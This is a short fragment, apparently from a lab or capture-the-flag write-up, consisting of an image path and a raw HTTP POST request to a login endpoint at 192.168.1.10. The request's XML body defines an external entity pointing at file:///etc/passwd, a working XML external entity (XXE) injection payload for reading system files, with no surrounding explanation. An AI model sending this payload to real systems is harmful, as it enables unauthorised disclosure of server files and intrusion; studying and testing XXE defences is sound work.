 POST /doLogin.php HTTP/1.1
Host: 192.168.1.10
Content-Type: application/xml;charset=utf-8
Content-Length: xx
<!DOCTYPE user [
<!ENTITY benben SYSTEM "file:///etc/passwd">]>
<user><username>" + username + "</username><password>" + password + "</password></user>